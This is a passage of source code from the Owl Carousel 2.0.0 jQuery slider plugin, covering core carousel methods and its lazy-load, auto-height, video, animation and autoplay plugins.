    Owl.prototype.mergers = function (position) {
      if (position === undefined) {
        return this._mergers.slice();
      }

      position = this.normalize(position, true);
      return this._mergers[position];
    };

    /**
     * Gets the absolute positions of clones for an item.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
     */
    Owl.prototype.clones = function (position) {
      var odd = this._clones.length / 2,
        even = odd + this._items.length,
        map = function (index) {
          return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2;
        };

      if (position === undefined) {
        return $.map(this._clones, function (v, i) {
          return map(i);
        });
      }

      return $.map(this._clones, function (v, i) {
        return v === position ? map(i) : null;
      });
    };

    /**
     * Sets the current animation speed.
     * @public
     * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
     * @returns {Number} - The current animation speed in milliseconds.
     */
    Owl.prototype.speed = function (speed) {
      if (speed !== undefined) {
        this._speed = speed;
      }

      return this._speed;
    };

    /**
     * Gets the coordinate of an item.
     * @todo The name of this method is missleanding.
     * @public
     * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
     * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
     */
    Owl.prototype.coordinates = function (position) {
      var coordinate = null;

      if (position === undefined) {
        return $.map(
          this._coordinates,
          $.proxy(function (coordinate, index) {
            return this.coordinates(index);
          }, this)
        );
      }

      if (this.settings.center) {
        coordinate = this._coordinates[position];
        coordinate +=
          ((this.width() -
            coordinate +
            (this._coordinates[position - 1] || 0)) /
            2) *
          (this.settings.rtl ? -1 : 1);
      } else {
        coordinate = this._coordinates[position - 1] || 0;
      }

      return coordinate;
    };

    /**
     * Calculates the speed for a translation.
     * @protected
     * @param {Number} from - The absolute position of the start item.
     * @param {Number} to - The absolute position of the target item.
     * @param {Number} [factor=undefined] - The time factor in milliseconds.
     * @returns {Number} - The time in milliseconds for the translation.
     */
    Owl.prototype.duration = function (from, to, factor) {
      return (
        Math.min(Math.max(Math.abs(to - from), 1), 6) *
        Math.abs(factor || this.settings.smartSpeed)
      );
    };

    /**
     * Slides to the specified item.
     * @public
     * @param {Number} position - The position of the item.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.to = function (position, speed) {
      if (this.settings.loop) {
        var distance = position - this.relative(this.current()),
          revert = this.current(),
          before = this.current(),
          after = this.current() + distance,
          direction = before - after < 0 ? true : false,
          items = this._clones.length + this._items.length;

        if (after < this.settings.items && direction === false) {
          revert = before + this._items.length;
          this.reset(revert);
        } else if (after >= items - this.settings.items && direction === true) {
          revert = before - this._items.length;
          this.reset(revert);
        }
        window.clearTimeout(this.e._goToLoop);
        this.e._goToLoop = window.setTimeout(
          $.proxy(function () {
            this.speed(this.duration(this.current(), revert + distance, speed));
            this.current(revert + distance);
            this.update();
          }, this),
          30
        );
      } else {
        this.speed(this.duration(this.current(), position, speed));
        this.current(position);
        this.update();
      }
    };

    /**
     * Slides to the next item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.next = function (speed) {
      speed = speed || false;
      this.to(this.relative(this.current()) + 1, speed);
    };

    /**
     * Slides to the previous item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.prev = function (speed) {
      speed = speed || false;
      this.to(this.relative(this.current()) - 1, speed);
    };

    /**
     * Handles the end of an animation.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.transitionEnd = function (event) {
      // if css2 animation then event object is undefined
      if (event !== undefined) {
        event.stopPropagation();

        // Catch only owl-stage transitionEnd event
        if (
          (event.target || event.srcElement || event.originalTarget) !==
          this.$stage.get(0)
        ) {
          return false;
        }
      }

      this.state.inMotion = false;
      this.trigger("translated");
    };

    /**
     * Gets viewport width.
     * @protected
     * @return {Number} - The width in pixel.
     */
    Owl.prototype.viewport = function () {
      var width;
      if (this.options.responsiveBaseElement !== window) {
        width = $(this.options.responsiveBaseElement).width();
      } else if (window.innerWidth) {
        width = window.innerWidth;
      } else if (
        document.documentElement &&
        document.documentElement.clientWidth
      ) {
        width = document.documentElement.clientWidth;
      } else {
        throw "Can not detect viewport width.";
      }
      return width;
    };

    /**
     * Replaces the current content.
     * @public
     * @param {HTMLElement|jQuery|String} content - The new content.
     */
    Owl.prototype.replace = function (content) {
      this.$stage.empty();
      this._items = [];

      if (content) {
        content = content instanceof jQuery ? content : $(content);
      }

      if (this.settings.nestedItemSelector) {
        content = content.find("." + this.settings.nestedItemSelector);
      }

      content
        .filter(function () {
          return this.nodeType === 1;
        })
        .each(
          $.proxy(function (index, item) {
            item = this.prepare(item);
            this.$stage.append(item);
            this._items.push(item);
            this._mergers.push(
              item
                .find("[data-merge]")
                .addBack("[data-merge]")
                .attr("data-merge") * 1 || 1
            );
          }, this)
        );

      this.reset(
        $.isNumeric(this.settings.startPosition)
          ? this.settings.startPosition
          : 0
      );

      this.invalidate("items");
    };

    /**
     * Adds an item.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {HTMLElement|jQuery|String} content - The item content to add.
     * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
     */
    Owl.prototype.add = function (content, position) {
      position =
        position === undefined
          ? this._items.length
          : this.normalize(position, true);

      this.trigger("add", { content: content, position: position });

      if (this._items.length === 0 || position === this._items.length) {
        this.$stage.append(content);
        this._items.push(content);
        this._mergers.push(
          content
            .find("[data-merge]")
            .addBack("[data-merge]")
            .attr("data-merge") * 1 || 1
        );
      } else {
        this._items[position].before(content);
        this._items.splice(position, 0, content);
        this._mergers.splice(
          position,
          0,
          content
            .find("[data-merge]")
            .addBack("[data-merge]")
            .attr("data-merge") * 1 || 1
        );
      }

      this.invalidate("items");

      this.trigger("added", { content: content, position: position });
    };

    /**
     * Removes an item by its position.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {Number} position - The relative position of the item to remove.
     */
    Owl.prototype.remove = function (position) {
      position = this.normalize(position, true);

      if (position === undefined) {
        return;
      }

      this.trigger("remove", {
        content: this._items[position],
        position: position,
      });

      this._items[position].remove();
      this._items.splice(position, 1);
      this._mergers.splice(position, 1);

      this.invalidate("items");

      this.trigger("removed", { content: null, position: position });
    };

    /**
     * Adds triggerable events.
     * @protected
     */
    Owl.prototype.addTriggerableEvents = function () {
      var handler = $.proxy(function (callback, event) {
        return $.proxy(function (e) {
          if (e.relatedTarget !== this) {
            this.suppress([event]);
            callback.apply(this, [].slice.call(arguments, 1));
            this.release([event]);
          }
        }, this);
      }, this);

      $.each(
        {
          next: this.next,
          prev: this.prev,
          to: this.to,
          destroy: this.destroy,
          refresh: this.refresh,
          replace: this.replace,
          add: this.add,
          remove: this.remove,
        },
        $.proxy(function (event, callback) {
          this.$element.on(
            event + ".owl.carousel",
            handler(callback, event + ".owl.carousel")
          );
        }, this)
      );
    };

    /**
     * Watches the visibility of the carousel element.
     * @protected
     */
    Owl.prototype.watchVisibility = function () {
      // test on zepto
      if (!isElVisible(this.$element.get(0))) {
        this.$element.addClass("owl-hidden");
        window.clearInterval(this.e._checkVisibile);
        this.e._checkVisibile = window.setInterval(
          $.proxy(checkVisible, this),
          500
        );
      }

      function isElVisible(el) {
        return el.offsetWidth > 0 && el.offsetHeight > 0;
      }

      function checkVisible() {
        if (isElVisible(this.$element.get(0))) {
          this.$element.removeClass("owl-hidden");
          this.refresh();
          window.clearInterval(this.e._checkVisibile);
        }
      }
    };

    /**
     * Preloads images with auto width.
     * @protected
     * @todo Still to test
     */
    Owl.prototype.preloadAutoWidthImages = function (imgs) {
      var loaded, that, $el, img;

      loaded = 0;
      that = this;
      imgs.each(function (i, el) {
        $el = $(el);
        img = new Image();

        img.onload = function () {
          loaded++;
          $el.attr("src", img.src);
          $el.css("opacity", 1);
          if (loaded >= imgs.length) {
            that.state.imagesLoaded = true;
            that.initialize();
          }
        };

        img.src =
          $el.attr("src") ||
          $el.attr("data-src") ||
          $el.attr("data-src-retina");
      });
    };

    /**
     * Destroys the carousel.
     * @public
     */
    Owl.prototype.destroy = function () {
      if (this.$element.hasClass(this.settings.themeClass)) {
        this.$element.removeClass(this.settings.themeClass);
      }

      if (this.settings.responsive !== false) {
        $(window).off("resize.owl.carousel");
      }

      if (this.transitionEndVendor) {
        this.off(
          this.$stage.get(0),
          this.transitionEndVendor,
          this.e._transitionEnd
        );
      }

      for (var i in this._plugins) {
        this._plugins[i].destroy();
      }

      if (this.settings.mouseDrag || this.settings.touchDrag) {
        this.$stage.off("mousedown touchstart touchcancel");
        $(document).off(".owl.dragEvents");
        this.$stage.get(0).onselectstart = function () {};
        this.$stage.off("dragstart", function () {
          return false;
        });
      }

      // remove event handlers in the ".owl.carousel" namespace
      this.$element.off(".owl");

      this.$stage.children(".cloned").remove();
      this.e = null;
      this.$element.removeData("owlCarousel");

      this.$stage.children().contents().unwrap();
      this.$stage.children().unwrap();
      this.$stage.unwrap();
    };

    /**
     * Operators to calculate right-to-left and left-to-right.
     * @protected
     * @param {Number} [a] - The left side operand.
     * @param {String} [o] - The operator.
     * @param {Number} [b] - The right side operand.
     */
    Owl.prototype.op = function (a, o, b) {
      var rtl = this.settings.rtl;
      switch (o) {
        case "<":
          return rtl ? a > b : a < b;
        case ">":
          return rtl ? a < b : a > b;
        case ">=":
          return rtl ? a <= b : a >= b;
        case "<=":
          return rtl ? a >= b : a <= b;
        default:
          break;
      }
    };

    /**
     * Attaches to an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The event handler to attach.
     * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
     */
    Owl.prototype.on = function (element, event, listener, capture) {
      if (element.addEventListener) {
        element.addEventListener(event, listener, capture);
      } else if (element.attachEvent) {
        element.attachEvent("on" + event, listener);
      }
    };

    /**
     * Detaches from an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The attached event handler to detach.
     * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
     */
    Owl.prototype.off = function (element, event, listener, capture) {
      if (element.removeEventListener) {
        element.removeEventListener(event, listener, capture);
      } else if (element.detachEvent) {
        element.detachEvent("on" + event, listener);
      }
    };

    /**
     * Triggers an public event.
     * @protected
     * @param {String} name - The event name.
     * @param {*} [data=null] - The event data.
     * @param {String} [namespace=.owl.carousel] - The event namespace.
     * @returns {Event} - The event arguments.
     */
    Owl.prototype.trigger = function (name, data, namespace) {
      var status = {
          item: { count: this._items.length, index: this.current() },
        },
        handler = $.camelCase(
          $.grep(["on", name, namespace], function (v) {
            return v;
          })
            .join("-")
            .toLowerCase()
        ),
        event = $.Event(
          [name, "owl", namespace || "carousel"].join(".").toLowerCase(),
          $.extend({ relatedTarget: this }, status, data)
        );

      if (!this._supress[name]) {
        $.each(this._plugins, function (name, plugin) {
          if (plugin.onTrigger) {
            plugin.onTrigger(event);
          }
        });

        this.$element.trigger(event);

        if (this.settings && typeof this.settings[handler] === "function") {
          this.settings[handler].apply(this, event);
        }
      }

      return event;
    };

    /**
     * Suppresses events.
     * @protected
     * @param {Array.<String>} events - The events to suppress.
     */
    Owl.prototype.suppress = function (events) {
      $.each(
        events,
        $.proxy(function (index, event) {
          this._supress[event] = true;
        }, this)
      );
    };

    /**
     * Releases suppressed events.
     * @protected
     * @param {Array.<String>} events - The events to release.
     */
    Owl.prototype.release = function (events) {
      $.each(
        events,
        $.proxy(function (index, event) {
          delete this._supress[event];
        }, this)
      );
    };

    /**
     * Checks the availability of some browser features.
     * @protected
     */
    Owl.prototype.browserSupport = function () {
      this.support3d = isPerspective();

      if (this.support3d) {
        this.transformVendor = isTransform();

        // take transitionend event name by detecting transition
        var endVendors = [
          "transitionend",
          "webkitTransitionEnd",
          "transitionend",
          "oTransitionEnd",
        ];
        this.transitionEndVendor = endVendors[isTransition()];

        // take vendor name from transform name
        this.vendorName = this.transformVendor.replace(/Transform/i, "");
        this.vendorName =
          this.vendorName !== ""
            ? "-" + this.vendorName.toLowerCase() + "-"
            : "";
      }

      this.state.orientation = window.orientation;
    };

    /**
     * Get touch/drag coordinats.
     * @private
     * @param {event} - mousedown/touchstart event
     * @returns {object} - Contains X and Y of current mouse/touch position
     */

    function getTouches(event) {
      if (event.touches !== undefined) {
        return {
          x: event.touches[0].pageX,
          y: event.touches[0].pageY,
        };
      }

      if (event.touches === undefined) {
        if (event.pageX !== undefined) {
          return {
            x: event.pageX,
            y: event.pageY,
          };
        }

        if (event.pageX === undefined) {
          return {
            x: event.clientX,
            y: event.clientY,
          };
        }
      }
    }

    /**
     * Checks for CSS support.
     * @private
     * @param {Array} array - The CSS properties to check for.
     * @returns {Array} - Contains the supported CSS property name and its index or `false`.
     */
    function isStyleSupported(array) {
      var p,
        s,
        fake = document.createElement("div"),
        list = array;
      for (p in list) {
        s = list[p];
        if (typeof fake.style[s] !== "undefined") {
          fake = null;
          return [s, p];
        }
      }
      return [false];
    }

    /**
     * Checks for CSS transition support.
     * @private
     * @todo Realy bad design
     * @returns {Number}
     */
    function isTransition() {
      return isStyleSupported([
        "transition",
        "WebkitTransition",
        "MozTransition",
        "OTransition",
      ])[1];
    }

    /**
     * Checks for CSS transform support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isTransform() {
      return isStyleSupported([
        "transform",
        "WebkitTransform",
        "MozTransform",
        "OTransform",
        "msTransform",
      ])[0];
    }

    /**
     * Checks for CSS perspective support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isPerspective() {
      return isStyleSupported([
        "perspective",
        "webkitPerspective",
        "MozPerspective",
        "OPerspective",
        "MsPerspective",
      ])[0];
    }

    /**
     * Checks wether touch is supported or not.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupport() {
      return "ontouchstart" in window || !!navigator.msMaxTouchPoints;
    }

    /**
     * Checks wether touch is supported or not for IE.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupportIE() {
      return window.navigator.msPointerEnabled;
    }

    /**
     * The jQuery Plugin for the Owl Carousel
     * @public
     */
    $.fn.owlCarousel = function (options) {
      return this.each(function () {
        if (!$(this).data("owlCarousel")) {
          $(this).data("owlCarousel", new Owl(this, options));
        }
      });
    };

    /**
     * The constructor for the jQuery Plugin
     * @public
     */
    $.fn.owlCarousel.Constructor = Owl;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Lazy Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the lazy plugin.
     * @class The Lazy Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Lazy = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Already loaded items.
       * @protected
       * @type {Array.<jQuery>}
       */
      this._loaded = [];

      /**
       * Event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel change.owl.carousel": $.proxy(function (e) {
          if (!e.namespace) {
            return;
          }

          if (!this._core.settings || !this._core.settings.lazyLoad) {
            return;
          }

          if (
            (e.property && e.property.name == "position") ||
            e.type == "initialized"
          ) {
            var settings = this._core.settings,
              n =
                (settings.center && Math.ceil(settings.items / 2)) ||
                settings.items,
              i = (settings.center && n * -1) || 0,
              position =
                ((e.property && e.property.value) || this._core.current()) + i,
              clones = this._core.clones().length,
              load = $.proxy(function (i, v) {
                this.load(v);
              }, this);

            while (i++ < n) {
              this.load(clones / 2 + this._core.relative(position));
              clones &&
                $.each(
                  this._core.clones(this._core.relative(position++)),
                  load
                );
            }
          }
        }, this),
      };

      // set the default options
      this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

      // register event handler
      this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    Lazy.Defaults = {
      lazyLoad: false,
    };

    /**
     * Loads all resources of an item at the specified position.
     * @param {Number} position - The absolute position of the item.
     * @protected
     */
    Lazy.prototype.load = function (position) {
      var $item = this._core.$stage.children().eq(position),
        $elements = $item && $item.find(".owl-lazy");

      if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
        return;
      }

      $elements.each(
        $.proxy(function (index, element) {
          var $element = $(element),
            image,
            url =
              (window.devicePixelRatio > 1 &&
                $element.attr("data-src-retina")) ||
              $element.attr("data-src");

          this._core.trigger("load", { element: $element, url: url }, "lazy");

          if ($element.is("img")) {
            $element
              .one(
                "load.owl.lazy",
                $.proxy(function () {
                  $element.css("opacity", 1);
                  this._core.trigger(
                    "loaded",
                    { element: $element, url: url },
                    "lazy"
                  );
                }, this)
              )
              .attr("src", url);
          } else {
            image = new Image();
            image.onload = $.proxy(function () {
              $element.css({
                "background-image": "url(" + url + ")",
                opacity: "1",
              });
              this._core.trigger(
                "loaded",
                { element: $element, url: url },
                "lazy"
              );
            }, this);
            image.src = url;
          }
        }, this)
      );

      this._loaded.push($item.get(0));
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Lazy.prototype.destroy = function () {
      var handler, property;

      for (handler in this.handlers) {
        this._core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * AutoHeight Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the auto height plugin.
     * @class The Auto Height Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var AutoHeight = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel": $.proxy(function () {
          if (this._core.settings.autoHeight) {
            this.update();
          }
        }, this),
        "changed.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.autoHeight && e.property.name == "position") {
            this.update();
          }
        }, this),
        "loaded.owl.lazy": $.proxy(function (e) {
          if (
            this._core.settings.autoHeight &&
            e.element.closest("." + this._core.settings.itemClass) ===
              this._core.$stage.children().eq(this._core.current())
          ) {
            this.update();
          }
        }, this),
      };

      // set default options
      this._core.options = $.extend(
        {},
        AutoHeight.Defaults,
        this._core.options
      );

      // register event handlers
      this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    AutoHeight.Defaults = {
      autoHeight: false,
      autoHeightClass: "owl-height",
    };

    /**
     * Updates the view.
     */
    AutoHeight.prototype.update = function () {
      this._core.$stage
        .parent()
        .height(this._core.$stage.children().eq(this._core.current()).height())
        .addClass(this._core.settings.autoHeightClass);
    };

    AutoHeight.prototype.destroy = function () {
      var handler, property;

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Video Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the video plugin.
     * @class The Video Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Video = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Cache all video URLs.
       * @protected
       * @type {Object}
       */
      this._videos = {};

      /**
       * Current playing item.
       * @protected
       * @type {jQuery}
       */
      this._playing = null;

      /**
       * Whether this is in fullscreen or not.
       * @protected
       * @type {Boolean}
       */
      this._fullscreen = false;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "resize.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.video && !this.isInFullScreen()) {
            e.preventDefault();
          }
        }, this),
        "refresh.owl.carousel changed.owl.carousel": $.proxy(function (e) {
          if (this._playing) {
            this.stop();
          }
        }, this),
        "prepared.owl.carousel": $.proxy(function (e) {
          var $element = $(e.content).find(".owl-video");
          if ($element.length) {
            $element.css("display", "none");
            this.fetch($element, $(e.content));
          }
        }, this),
      };

      // set default options
      this._core.options = $.extend({}, Video.Defaults, this._core.options);

      // register event handlers
      this._core.$element.on(this._handlers);

      this._core.$element.on(
        "click.owl.video",
        ".owl-video-play-icon",
        $.proxy(function (e) {
          this.play(e);
        }, this)
      );
    };

    /**
     * Default options.
     * @public
     */
    Video.Defaults = {
      video: false,
      videoHeight: false,
      videoWidth: false,
    };

    /**
     * Gets the video ID and the type (YouTube/Vimeo only).
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {jQuery} item - The item containing the video.
     */
    Video.prototype.fetch = function (target, item) {
      var type = target.attr("data-vimeo-id") ? "vimeo" : "youtube",
        id = target.attr("data-vimeo-id") || target.attr("data-youtube-id"),
        width = target.attr("data-width") || this._core.settings.videoWidth,
        height = target.attr("data-height") || this._core.settings.videoHeight,
        url = target.attr("href");

      if (url) {
        id = url.match(
          /(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
        );

        if (id[3].indexOf("youtu") > -1) {
          type = "youtube";
        } else if (id[3].indexOf("vimeo") > -1) {
          type = "vimeo";
        } else {
          throw new Error("Video URL not supported.");
        }
        id = id[6];
      } else {
        throw new Error("Missing video URL.");
      }

      this._videos[url] = {
        type: type,
        id: id,
        width: width,
        height: height,
      };

      item.attr("data-video", url);

      this.thumbnail(target, this._videos[url]);
    };

    /**
     * Creates video thumbnail.
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {Object} info - The video info object.
     * @see `fetch`
     */
    Video.prototype.thumbnail = function (target, video) {
      var tnLink,
        icon,
        path,
        dimensions =
          video.width && video.height
            ? 'style="width:' +
              video.width +
              "px;height:" +
              video.height +
              'px;"'
            : "",
        customTn = target.find("img"),
        srcType = "src",
        lazyClass = "",
        settings = this._core.settings,
        create = function (path) {
          icon = '<div class="owl-video-play-icon"></div>';

          if (settings.lazyLoad) {
            tnLink =
              '<div class="owl-video-tn ' +
              lazyClass +
              '" ' +
              srcType +
              '="' +
              path +
              '"></div>';
          } else {
            tnLink =
              '<div class="owl-video-tn" style="opacity:1;background-image:url(' +
              path +
              ')"></div>';
          }
          target.after(tnLink);
          target.after(icon);
        };

      // wrap video content into owl-video-wrapper div
      target.wrap('<div class="owl-video-wrapper"' + dimensions + "></div>");

      if (this._core.settings.lazyLoad) {
        srcType = "data-src";
        lazyClass = "owl-lazy";
      }

      // custom thumbnail
      if (customTn.length) {
        create(customTn.attr(srcType));
        customTn.remove();
        return false;
      }

      if (video.type === "youtube") {
        path = "http://img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
        create(path);
      } else if (video.type === "vimeo") {
        $.ajax({
          type: "GET",
          url: "http://vimeo.com/api/v2/video/" + video.id + ".json",
          jsonp: "callback",
          dataType: "jsonp",
          success: function (data) {
            path = data[0].thumbnail_large;
            create(path);
          },
        });
      }
    };

    /**
     * Stops the current video.
     * @public
     */
    Video.prototype.stop = function () {
      this._core.trigger("stop", null, "video");
      this._playing.find(".owl-video-frame").remove();
      this._playing.removeClass("owl-video-playing");
      this._playing = null;
    };

    /**
     * Starts the current video.
     * @public
     * @param {Event} ev - The event arguments.
     */
    Video.prototype.play = function (ev) {
      this._core.trigger("play", null, "video");

      if (this._playing) {
        this.stop();
      }

      var target = $(ev.target || ev.srcElement),
        item = target.closest("." + this._core.settings.itemClass),
        video = this._videos[item.attr("data-video")],
        width = video.width || "100%",
        height = video.height || this._core.$stage.height(),
        html,
        wrap;

      if (video.type === "youtube") {
        html =
          '<iframe width="' +
          width +
          '" height="' +
          height +
          '" src="http://www.youtube.com/embed/' +
          video.id +
          "?autoplay=1&v=" +
          video.id +
          '" frameborder="0" allowfullscreen></iframe>';
      } else if (video.type === "vimeo") {
        html =
          '<iframe src="http://player.vimeo.com/video/' +
          video.id +
          '?autoplay=1" width="' +
          width +
          '" height="' +
          height +
          '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
      }

      item.addClass("owl-video-playing");
      this._playing = item;

      wrap = $(
        '<div style="height:' +
          height +
          "px; width:" +
          width +
          'px" class="owl-video-frame">' +
          html +
          "</div>"
      );
      target.after(wrap);
    };

    /**
     * Checks whether an video is currently in full screen mode or not.
     * @todo Bad style because looks like a readonly method but changes members.
     * @protected
     * @returns {Boolean}
     */
    Video.prototype.isInFullScreen = function () {
      // if Vimeo Fullscreen mode
      var element =
        document.fullscreenElement ||
        document.mozFullScreenElement ||
        document.webkitFullscreenElement;

      if (element && $(element).parent().hasClass("owl-video-frame")) {
        this._core.speed(0);
        this._fullscreen = true;
      }

      if (element && this._fullscreen && this._playing) {
        return false;
      }

      // comming back from fullscreen
      if (this._fullscreen) {
        this._fullscreen = false;
        return false;
      }

      // check full screen mode and window orientation
      if (this._playing) {
        if (this._core.state.orientation !== window.orientation) {
          this._core.state.orientation = window.orientation;
          return false;
        }
      }

      return true;
    };

    /**
     * Destroys the plugin.
     */
    Video.prototype.destroy = function () {
      var handler, property;

      this._core.$element.off("click.owl.video");

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Video = Video;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Animate Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the animate plugin.
     * @class The Navigation Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Animate = function (scope) {
      this.core = scope;
      this.core.options = $.extend({}, Animate.Defaults, this.core.options);
      this.swapping = true;
      this.previous = undefined;
      this.next = undefined;

      this.handlers = {
        "change.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            this.previous = this.core.current();
            this.next = e.property.value;
          }
        }, this),
        "drag.owl.carousel dragged.owl.carousel translated.owl.carousel":
          $.proxy(function (e) {
            this.swapping = e.type == "translated";
          }, this),
        "translate.owl.carousel": $.proxy(function (e) {
          if (
            this.swapping &&
            (this.core.options.animateOut || this.core.options.animateIn)
          ) {
            this.swap();
          }
        }, this),
      };

      this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Animate.Defaults = {
      animateOut: false,
      animateIn: false,
    };

    /**
     * Toggles the animation classes whenever an translations starts.
     * @protected
     * @returns {Boolean|undefined}
     */
    Animate.prototype.swap = function () {
      if (this.core.settings.items !== 1 || !this.core.support3d) {
        return;
      }

      this.core.speed(0);

      var left,
        clear = $.proxy(this.clear, this),
        previous = this.core.$stage.children().eq(this.previous),
        next = this.core.$stage.children().eq(this.next),
        incoming = this.core.settings.animateIn,
        outgoing = this.core.settings.animateOut;

      if (this.core.current() === this.previous) {
        return;
      }

      if (outgoing) {
        left =
          this.core.coordinates(this.previous) -
          this.core.coordinates(this.next);
        previous
          .css({ left: left + "px" })
          .addClass("animated owl-animated-out")
          .addClass(outgoing)
          .one(
            "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            clear
          );
      }

      if (incoming) {
        next
          .addClass("animated owl-animated-in")
          .addClass(incoming)
          .one(
            "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            clear
          );
      }
    };

    Animate.prototype.clear = function (e) {
      $(e.target)
        .css({ left: "" })
        .removeClass("animated owl-animated-out owl-animated-in")
        .removeClass(this.core.settings.animateIn)
        .removeClass(this.core.settings.animateOut);
      this.core.transitionEnd();
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Animate.prototype.destroy = function () {
      var handler, property;

      for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Autoplay Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the autoplay plugin.
     * @class The Autoplay Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Autoplay = function (scope) {
      this.core = scope;
      this.core.options = $.extend({}, Autoplay.Defaults, this.core.options);

      this.handlers = {
        "translated.owl.carousel refreshed.owl.carousel": $.proxy(function () {
          this.autoplay();
        }, this),
        "play.owl.autoplay": $.proxy(function (e, t, s) {
          this.play(t, s);
        }, this),
        "stop.owl.autoplay": $.proxy(function () {
          this.stop();
        }, this),
        "mouseover.owl.autoplay": $.proxy(function () {
          if (this.core.settings.autoplayHoverPause) {
            this.pause();
          }
        }, this),
        "mouseleave.owl.autoplay": $.proxy(function () {
          if (this.core.settings.autoplayHoverPause) {
            this.autoplay();
          }
        }, this),
      };

      this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Autoplay.Defaults = {
      autoplay: false,
      autoplayTimeout: 5000,
      autoplayHoverPause: false,
      autoplaySpeed: false,
    };

    /**
     * @protected
     * @todo Must be documented.
     */
    Autoplay.prototype.autoplay = function () {
      if (this.core.settings.autoplay && !this.core.state.videoPlay) {
        window.clearInterval(this.interval);

        this.interval = window.setInterval(
          $.proxy(function () {
            this.play();
          }, this),
          this.core.settings.autoplayTimeout
        );
      } else {
        window.clearInterval(this.interval);
      }
    };

    /**
     * Starts the autoplay.
